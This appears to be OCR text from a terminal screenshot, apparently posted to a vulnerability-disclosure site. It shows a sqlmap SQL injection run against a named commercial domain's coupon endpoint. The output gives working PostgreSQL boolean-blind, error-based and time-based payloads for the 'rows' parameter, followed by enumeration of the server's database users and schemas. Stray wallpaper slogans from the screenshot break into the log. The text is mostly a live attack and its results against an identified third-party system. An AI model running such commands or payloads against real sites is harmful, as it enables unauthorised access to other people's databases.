 root@kali:~# sqlmap -u 'http://acc.yazuosoft.com/index.php?action=getCoupon' --data="rows=1" --dbs --users --current-user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's resp
onsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for an
y misuse or damage caused by this program
[*] starting at 18:06:26
[18:06:26] [INFO] resuming back-end DBMS 'postgresql'
[18:06:31] [INFO] testing connection to the target URL
[18:06:32] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: rows
Type: boolean-based blind
Title: Generic boolean-based blind - Parameter replace (original value)
Payload: rows=(SELECT (CASE WHEN (5015=5015) THEN 1 ELSE 1/(SELECT 0) END))
Type: error-based
Title: PostgreSQL error-based - Parameter replace
Payload: rows=(CAST((CHR(113)||CHR(103)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (4044=4044) THEN 1 ELSE 0 END))
::text||(CHR(113)||CHR(114)||CHR(99)||CHR(119)||CHR(113)) AS NUMERIC))
Type: AND/OR time-based blind
Title: PostgreSQL > 8.1 time-based blind - Parameter replace
Payload: rows=(SELECT 1223 FROM PG_SLEEP(5))
KALI LINUX
---
[18:06:32] [INFO] the back-end DBMS is PostgreSQL
web application technology: Apache 2.2.29, PHP 5.5.22
back-end DBMS: PostgreSQL
The quieter you become, the more you are able to hear.
[18:06:32] [INFO] fetching current user
current user:   None
[18:06:32] [INFO] fetching database users
[18:06:32] [INFO] the SQL query used returns 5 entries
[18:06:32] [INFO] resumed: postgres
[18:06:32] [INFO] resumed: pgq
[18:06:32] [INFO] resumed: crm
[18:06:32] [INFO] resumed: dev
[18:06:32] [INFO] resumed: trace
database management system users [5]:
[*] crm
[*] dev
[*] pgq
[*] postgres
[*] trace
[18:06:32] [WARNING] schema names are going to be used on PostgreSQL for enumeration as the counterpart to database names on o
ther DBMSes
[18:06:32] [INFO] fetching database (schema) names
[18:06:32] [INFO] the SQL query used returns 220 entries
available databases [8]:
KALI LINUX
[*] information_schema
[*] londiste
[*] pg_catalog
[*] pgq
The quieter you become, the more you are able to hear.
[*] pgq_ext
[*] pgq_node
[*] public
[*] trade
[18:06:32] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/acc.yazuosoft.com'
[*] shutting down at 18:06:32
www.wooyun.org
root@kali:~#